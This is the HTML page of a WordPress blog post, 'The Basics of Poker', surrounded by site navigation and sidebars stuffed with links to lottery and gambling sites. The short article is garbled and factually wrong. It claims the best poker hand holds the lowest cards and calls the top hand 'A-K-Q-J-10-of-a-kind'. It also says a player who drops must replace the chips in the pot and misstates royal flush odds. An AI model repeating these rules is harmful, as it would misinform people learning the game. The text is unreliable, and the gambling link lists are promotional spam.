<link rel="canonical" href="https://identifyscam.com/index.php/2022/08/28/the-basics-of-poker-30/" />
<link rel='shortlink' href='https://identifyscam.com/?p=427' />
        <style>
            .bs-blog-post p:nth-of-type(1)::first-letter {
                display: none;
            }
        </style>
            <style type="text/css">
                    </style>
        </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-427 single-format-standard wp-embed-responsive wp-theme-newspaperup wp-child-theme-newsier  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper" id="custom-background-css">
  <!--header--> 
    <!--header-->
  <header class="bs-headtwo">
    <!-- Main Menu Area-->
    <div class="bs-head-detail d-none d-lg-flex">
          <!--top-bar-->
    <div class="container">
      <div class="row align-items-center">
         

          <!-- col-md-7 -->
          <div class="col-md-7 col-xs-12">
            
  <!-- bs-latest-news -->
  <div class="bs-latest-news">
      <div class="bn_title">
      <h5 class="title"><i class="fas fa-bolt"></i><span>Breaking</span></h5>
    </div>
  <!-- bs-latest-news_slider -->
    <div class="bs-latest-news-slider swipe bs swiper-container">
      <div class="swiper-wrapper">
                    <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/31/nato-strengthens-eastern-flank-amid-rising-tensions/">
                <span>NATO Strengthens Eastern Flank Amid Rising Tensions</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/26/pbb-season-highlights-a-look-back-at-memorable-moments/">
                <span>PBB Season Highlights: A Look Back at Memorable Moments</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/21/considering-the-role-of-diplomatic-relations-in-building-international-cooperation/">
                <span>Considering the Role of Diplomatic Relations in Building International Cooperation</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/">
                <span>The Impact of Technology on Modern World War Strategy</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/">
                <span>State Conflict: A Historical Overview</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/06/dynamics-of-global-political-change-in-the-post-pandemic-era/">
                <span>Dynamics of Global Political Change in the Post-Pandemic Era</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/01/the-impact-of-geopolitics-on-global-financial-markets/">
                <span>The Impact of Geopolitics on Global Financial Markets</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2025/12/27/geopolitics-and-global-power-dynamics/">
                <span>Geopolitics and Global Power Dynamics</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2025/12/22/isu-global-pioneering-innovations-in-sustainable-development/">
                <span>ISU Global: Pioneering Innovations in Sustainable Development</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2025/12/17/latest-world-news-g20-meeting-unexpected/">
                <span>Latest world news: G20 meeting unexpected</span>
              </a>
            </div> 
             
      </div>
    </div>
  <!-- // bs-latest-news_slider -->
  </div>
  <!-- bs-latest-news -->
            <!--/col-md-7-->
          </div>
          <!--col-md-5-->
          <div class="col-md-5 col-xs-12">
            <div class="tobbar-right d-flex align-center justify-end">
              
                    <div class="top-date ms-1">
                <span class="day">
                    1                </span>
                Feb 2026, Sun            </div>

          <ul class="bs-social">
            <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
        </ul>          </div>
        </div>
        <!--/col-md-5-->
      </div>
    </div>
    <!--/top-bar-->
        </div>
        <div class="bs-menu-full">
      <div class="inner">
        <div class="container">
          <div class="main d-flex align-center"> 
            <!-- logo Area-->
            <!-- logo-->
<div class="logo">
  <div class="site-logo">
      </div>
  <div class="site-branding-text">
      <p class="site-title"> <a href="https://identifyscam.com/" rel="home">Berita Teknologi Paling Update, Lengkap Hari Ini - Identifyscam</a></p>
        <p class="site-description"></p>
  </div>
</div><!-- /logo-->
            <!-- /logo Area--> 
            <!-- Main Menu Area-->
             
    <div class="navbar-wp">
      <button class="menu-btn">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <nav id="main-nav" class="nav-wp justify-start">
                <!-- Sample menu definition -->
        <ul class="sm sm-clean"><li class="nav-item menu-item "><a class="nav-link " href="https://identifyscam.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://identifyscam.com/index.php/sample-page/">Sample Page</a></li></ul>
      </nav> 
    </div>
              <!-- /Main Menu Area--> 
            <!-- Right Area-->
            <div class="right-nav">
    <!-- Off Canvas -->
      <div class="hedaer-offcanvas d-none d-lg-block">
        <button class="offcanvas-trigger" bs-data-clickable-end="true">
          <i class="fa-solid fa-bars-staggered"></i>
        </button>
      </div>
    <!-- /Off Canvas -->
    
        <label class="switch d-none d-lg-inline-block" for="switch">
        <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
        <span class="slider"></span>
      </label>
          <!-- search-->
      <a class="msearch element" href="#" bs-search-clickable="true">
        <i class="fa-solid fa-magnifying-glass"></i>
      </a>
      <!-- /search-->
     
    <a href="#" class="subscribe-btn btn btn-one d-flex" data-text="Subscribe"  target="_blank">
      <i class="fas fa-bell"></i> <span>Subscribe</span>    </a>
    </div>
            <!-- Right--> 
          </div><!-- /main-->
        </div><!-- /container-->
      </div><!-- /inner-->
    </div><!-- /Main Menu Area-->
  </header><main id="content" class="single-class content">
  <!--/container-->
    <div class="container"> 
      <!--==================== breadcrumb section ====================-->
        <div class="bs-card-box page-entry-title">            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://identifyscam.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://identifyscam.com/index.php/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://identifyscam.com/index.php/2022/08/" itemprop="item"><span itemprop="name">August</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://identifyscam.com/index.php/2022/08/28/" itemprop="item"><span itemprop="name">28</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">The Basics of Poker</span></span><meta itemprop="position" content="5" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>      <!--row-->
        <div class="row"> 
                  
        <div class="col-lg-8 content-right"> 
                     <div class="bs-blog-post single"> 
            <div class="bs-header">
                                <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                        <h1 class="title" title="The Basics of Poker">
                            The Basics of Poker                        </h1> 
                                            <div class="bs-info-author-block">
                            <div class="bs-blog-meta mb-0">
                                        <span class="bs-author">
            <a class="bs-author-pic" href="https://identifyscam.com/index.php/author/adminzonk889/"> 
                <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> 
                By adminzonk889            </a>
        </span>
                            <span class="bs-blog-date">
                <a href="https://identifyscam.com/index.php/2022/08/"><time datetime="">Aug 28, 2022</time></a>
            </span>
                   <span class="comments-link"> 
            <a href="https://identifyscam.com/index.php/2022/08/28/the-basics-of-poker-30/">
                No Comments            </a> 
        </span>
                                </div>
                        </div>
                                </div>
            <article class="small single">
                <p><img decoding="async" style="max-width:39% max-height:376px; width:auto; margin:0px 10px; height:auto;" src="https://i.imgur.com/DRa5XaZ.png" alt="Poker" align="left">  </p>
<p>Poker is a card game played by two or more players. The number of players is variable, but the optimal number is usually six or eight. The total amount of bets placed by all players is called the pot. The player who has the highest-ranking poker hand wins the pot. Players can also win the pot if they make a bet and no other player calls.</p>
<p>Depending on the variation of the game, there are several betting intervals. Each betting interval begins with a bet of one or more chips. Each player then has a chance to raise, &#8220;call,&#8221; or &#8220;drop&#8221; his or her bet. If a player &#8220;drops&#8221;, he or she must replace all of the chips in the pot with the same number of chips that the preceding player bet.</p>
<p>When determining the best hand, you should remember that the best hand in poker is the one that contains the lowest cards of the suit of the player&#8217;s hand. When the pair is the same, the odd chip goes to the player with the highest card. If the two players tied for the highest card, the pot is split between them.</p>
<p>In addition to winning the pot, players can try to win by making a high-ranking hand. The highest hand in poker is the straight flush. A straight flush is a combination of five cards in the same suit. The highest rank is a pair of A-K-Q-J-10-of-a-kind. However, the odds of getting a royal flush are low (one in 650,000). The next highest hand in poker is the four of a kind. This hand can consist of any card in the suit.</p>
    <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
    </script>
    <div class="post-share">
        <div class="post-share-icons cf">                
            <a class="facebook" href="https://www.facebook.com/sharer.php?url=https://identifyscam.com/index.php/2022/08/28/the-basics-of-poker-30/" class="link " target="_blank" >
                <i class="fab fa-facebook"></i>
            </a>
            <a class="twitter" href="https://twitter.com/share?url=https://identifyscam.com/index.php/2022/08/28/the-basics-of-poker-30/&#038;text=The%20Basics%20of%20Poker" class="link " target="_blank">
                <i class="fa-brands fa-x-twitter"></i>
            </a>
            <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                <i class="fas fa-envelope-open"></i>
            </a>
            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://identifyscam.com/index.php/2022/08/28/the-basics-of-poker-30/&#038;title=The%20Basics%20of%20Poker" class="link " target="_blank" >
                <i class="fab fa-linkedin"></i>
            </a>
            <a href="javascript:pinIt();" class="pinterest">
                <i class="fab fa-pinterest"></i>
            </a>
            <a class="telegram" href="https://t.me/share/url?url=https://identifyscam.com/index.php/2022/08/28/the-basics-of-poker-30/&#038;title=The%20Basics%20of%20Poker" target="_blank" >
                <i class="fab fa-telegram"></i>
            </a>
            <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://identifyscam.com/index.php/2022/08/28/the-basics-of-poker-30/&#038;title=The%20Basics%20of%20Poker" target="_blank" >
                <i class="fab fa-whatsapp"></i>
            </a>
            <a class="reddit" href="https://www.reddit.com/submit?url=https://identifyscam.com/index.php/2022/08/28/the-basics-of-poker-30/&#038;title=The%20Basics%20of%20Poker" target="_blank" >
                <i class="fab fa-reddit"></i>
            </a>
            <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
        </div>
    </div>
                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://identifyscam.com/index.php/2022/08/26/things-to-remember-when-playing-at-an-online-casino/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Things to Remember When Playing at an Online Casino</span></a></div><div class="nav-next"><a href="https://identifyscam.com/index.php/2022/08/28/what-is-a-slot-machine-8/" rel="next"><span>What Is a Slot Machine?</span> <div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>            </article>
        </div>
    <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-center text-center">
  <a class="bs-author-pic" href="https://identifyscam.com/index.php/author/adminzonk889/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
  <div class="flex-grow-1">
    <h4 class="title">By <a href ="https://identifyscam.com/index.php/author/adminzonk889/">adminzonk889</a></h4>
    <p></p>
  </div>
</div><!--Start bs-realated-slider -->
<div class="bs-related-post-info bs-card-box">
 			<!-- bs-sec-title -->
			<div class="bs-widget-title one">
				<h4 class="title"><span><i class="fas fa-arrow-right"></i></span>Related Posts</h4>
				<div class="border-line"></div>
			</div> 
			<!-- // bs-sec-title -->
			    <!-- // bs-sec-title -->
    <div class="d-grid column3">
                            <div class="bs-blog-post three md back-img bshre mb-lg-0" >
                        <a class="link-div" href="https://identifyscam.com/index.php/2026/01/31/nato-strengthens-eastern-flank-amid-rising-tensions/"></a>
                                        <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                        <div class="inner">
                            <h4 class="title md"> 
                                <a href="https://identifyscam.com/index.php/2026/01/31/nato-strengthens-eastern-flank-amid-rising-tensions/" title="NATO Strengthens Eastern Flank Amid Rising Tensions">
                                    NATO Strengthens Eastern Flank Amid Rising Tensions                                </a>
                            </h4> 
                            <div class="bs-blog-meta">
                                    <span class="bs-author">
            <a class="auth" href="https://identifyscam.com/index.php/author/adminzonk889/"> 
                <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminzonk889            </a>
        </span>
                        <span class="bs-blog-date">
                <a href="https://identifyscam.com/index.php/2026/01/"><time datetime="">Jan 31, 2026</time></a>
            </span>
                                        </div>
                        </div>
                    </div> 
                                    <div class="bs-blog-post three md back-img bshre mb-lg-0" >
                        <a class="link-div" href="https://identifyscam.com/index.php/2026/01/26/pbb-season-highlights-a-look-back-at-memorable-moments/"></a>
                                        <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                        <div class="inner">
                            <h4 class="title md"> 
                                <a href="https://identifyscam.com/index.php/2026/01/26/pbb-season-highlights-a-look-back-at-memorable-moments/" title="PBB Season Highlights: A Look Back at Memorable Moments">
                                    PBB Season Highlights: A Look Back at Memorable Moments                                </a>
                            </h4> 
                            <div class="bs-blog-meta">
                                    <span class="bs-author">
            <a class="auth" href="https://identifyscam.com/index.php/author/adminzonk889/"> 
                <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminzonk889            </a>
        </span>
                        <span class="bs-blog-date">
                <a href="https://identifyscam.com/index.php/2026/01/"><time datetime="">Jan 26, 2026</time></a>
            </span>
                                        </div>
                        </div>
                    </div> 
                                    <div class="bs-blog-post three md back-img bshre mb-lg-0" >
                        <a class="link-div" href="https://identifyscam.com/index.php/2026/01/21/considering-the-role-of-diplomatic-relations-in-building-international-cooperation/"></a>
                                        <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                        <div class="inner">
                            <h4 class="title md"> 
                                <a href="https://identifyscam.com/index.php/2026/01/21/considering-the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Considering the Role of Diplomatic Relations in Building International Cooperation">
                                    Considering the Role of Diplomatic Relations in Building International Cooperation                                </a>
                            </h4> 
                            <div class="bs-blog-meta">
                                    <span class="bs-author">
            <a class="auth" href="https://identifyscam.com/index.php/author/adminzonk889/"> 
                <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminzonk889            </a>
        </span>
                        <span class="bs-blog-date">
                <a href="https://identifyscam.com/index.php/2026/01/"><time datetime="">Jan 21, 2026</time></a>
            </span>
                                        </div>
                        </div>
                    </div> 
                    </div>
</div>
<!--End bs-realated-slider -->        </div>

                    <!--col-lg-4-->
                <aside class="col-lg-4 sidebar-right">
                    
<div id="sidebar-right" class="bs-sidebar bs-sticky">
	<div id="text-2" class="bs-widget widget_text"><div class="bs-widget-title one"><h2 class="title"><span><i class="fas fa-arrow-right"></i></span>ADS</h2><div class="border-line"></div></div>			<div class="textwidget"><p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://music.bythespirits.com/">Slot Indosat</a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
</div>
		</div><div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://identifyscam.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" ><span><i class="fas fa-arrow-right"></i></span>Search </label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading"><span><i class="fas fa-arrow-right"></i></span>Recent Posts </h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2026/01/31/nato-strengthens-eastern-flank-amid-rising-tensions/">NATO Strengthens Eastern Flank Amid Rising Tensions</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2026/01/26/pbb-season-highlights-a-look-back-at-memorable-moments/">PBB Season Highlights: A Look Back at Memorable Moments</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2026/01/21/considering-the-role-of-diplomatic-relations-in-building-international-cooperation/">Considering the Role of Diplomatic Relations in Building International Cooperation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/">The Impact of Technology on Modern World War Strategy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a></li>
</ul>


<p><a href="https://www.infosatattestation.com/">Togel Macau</a></p>
</div></div>
</div><div id="block-4" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading"><span><i class="fas fa-arrow-right"></i></span>Recent Comments </h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div></div>
                </aside>
            <!--/col-lg-4-->
                </div>
      <!--/row-->
    </div>
  <!--/container-->
</main> 
<!-- </main> -->
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back position-relative">
          			<!-- bs-sec-title -->
			<div class="bs-widget-title one">
				<h4 class="title"><span><i class="fas fa-arrow-right"></i></span>You Missed</h4>
				<div class="border-line"></div>
			</div> 
			<!-- // bs-sec-title -->
			          <div class="missedslider d-grid column4">
                                <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://identifyscam.com/index.php/2026/01/31/nato-strengthens-eastern-flank-amid-rising-tensions/"></a>
                                    <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                    <div class="inner">
                      <div class="title-wrap">
                        <h4 class="title bsm"><a href="https://identifyscam.com/index.php/2026/01/31/nato-strengthens-eastern-flank-amid-rising-tensions/">NATO Strengthens Eastern Flank Amid Rising Tensions</a></h4>
                        <div class="btn-wrap">
                          <a href="https://identifyscam.com/index.php/2026/01/31/nato-strengthens-eastern-flank-amid-rising-tensions/"><i class="fas fa-arrow-right"></i></a>
                        </div>
                      </div> 
                    </div>
                  </div>
                                <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://identifyscam.com/index.php/2026/01/26/pbb-season-highlights-a-look-back-at-memorable-moments/"></a>
                                    <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                    <div class="inner">
                      <div class="title-wrap">
                        <h4 class="title bsm"><a href="https://identifyscam.com/index.php/2026/01/26/pbb-season-highlights-a-look-back-at-memorable-moments/">PBB Season Highlights: A Look Back at Memorable Moments</a></h4>
                        <div class="btn-wrap">
                          <a href="https://identifyscam.com/index.php/2026/01/26/pbb-season-highlights-a-look-back-at-memorable-moments/"><i class="fas fa-arrow-right"></i></a>
                        </div>
                      </div> 
                    </div>
                  </div>
                                <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://identifyscam.com/index.php/2026/01/21/considering-the-role-of-diplomatic-relations-in-building-international-cooperation/"></a>
                                    <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                    <div class="inner">
                      <div class="title-wrap">
                        <h4 class="title bsm"><a href="https://identifyscam.com/index.php/2026/01/21/considering-the-role-of-diplomatic-relations-in-building-international-cooperation/">Considering the Role of Diplomatic Relations in Building International Cooperation</a></h4>
                        <div class="btn-wrap">
                          <a href="https://identifyscam.com/index.php/2026/01/21/considering-the-role-of-diplomatic-relations-in-building-international-cooperation/"><i class="fas fa-arrow-right"></i></a>
                        </div>
                      </div> 
                    </div>
                  </div>
                                <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/"></a>
                                    <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                    <div class="inner">
                      <div class="title-wrap">
                        <h4 class="title bsm"><a href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/">The Impact of Technology on Modern World War Strategy</a></h4>
                        <div class="btn-wrap">
                          <a href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/"><i class="fas fa-arrow-right"></i></a>
                        </div>
                      </div> 
                    </div>
                  </div>
               
          </div>        
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer one "
     >
        <div class="overlay" style="background-color: ;">
            <!--Start bs-footer-widget-area-->
                            <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="row align-center">
                            <div class="col-lg-6 col-md-6">
                                <div class="footer-logo text-xs">
                                                                        <div class="site-branding-text">
                                        <p class="site-title-footer"> <a href="https://identifyscam.com/" rel="home">Berita Teknologi Paling Update, Lengkap Hari Ini &#8211; Identifyscam</a></p>
                                        <p class="site-description-footer"></p>
                                    </div>
                                </div>
                            </div>
                            <!--col-lg-3-->
                            <div class="col-lg-6 col-md-6">
                                  <ul class="bs-social">
            <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
        </ul>                            </div>
                            <!--/col-lg-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->
                                    <div class="bs-footer-copyright">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-12 text-center">
                                                                            <p class="mb-0">
                                            Copyright &copy; All rights reserved                                            <span class="sep"> | </span>
                                            <a href="#" target="_blank">Newspaperup</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                                        </p>
                                                                           
                                </div>
                                                            </div>
                        </div>
                    </div> 
                 
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
</div>
<!--/wrapper-->
<!--Scroll To Top-->
                <div class="newspaperup_stt">
                <a href="#" class="bs_upscr">
                    <i class="fa-solid fa-arrow-up"></i>
                </a>
            </div>
      <aside class="bs-offcanvas end" bs-data-targeted="true">
    <div class="bs-offcanvas-close">
      <a href="#" class="bs-offcanvas-btn-close" bs-data-removable="true">
        <span></span>
        <span></span>
      </a>
    </div>
    <div class="bs-offcanvas-inner">
      
<div class="bs-widget post">
    <div class="post-inner bs-sidebar ">
        <div id="text-3" class="bs-widget widget_text">			<div class="textwidget"><p><a href="https://chelatacos.com/"><span data-sheets-root="1">togel macau</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">data macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">keluaran china</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://sg2024.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">togel sdy lotto</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">togel sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>    </div>
</div>
    </div>
  </aside>
          <div class="search-popup" bs-search-targeted="true">
            <div class="search-popup-content">
                <div class="search-popup-close">
                    <button type="button" class="btn-close" bs-dismiss-search="true"><i class="fa-solid fa-xmark"></i></button>
                </div>
                <div class="search-inner">
                    <form role="search" method="get" class="search-form" action="https://identifyscam.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
        </div>
    <!--/Scroll To Top-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
